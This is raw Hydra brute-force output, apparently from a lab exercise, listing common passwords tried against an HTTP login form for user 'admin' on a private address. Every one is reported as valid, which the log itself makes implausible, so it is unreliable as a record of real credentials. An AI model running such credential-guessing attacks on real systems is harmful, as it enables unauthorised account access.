 [80][http-get-form] host: 192.168.100.155   login: admin   password: password
[80][http-get-form] host: 192.168.100.155   login: admin   password: p@ssword
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12345
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1234567890
[80][http-get-form] host: 192.168.100.155   login: admin   password: Password
[80][http-get-form] host: 192.168.100.155   login: admin   password: 123456
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1234567
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12345678
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1q2w3e4r
[80][http-get-form] host: 192.168.100.155   login: admin   password: 123
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12
1 of 1 target successfully completed, 12 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-27 15:28:24